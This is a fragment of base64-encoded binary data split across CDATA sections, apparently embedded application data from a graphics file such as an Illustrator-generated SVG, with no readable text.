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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
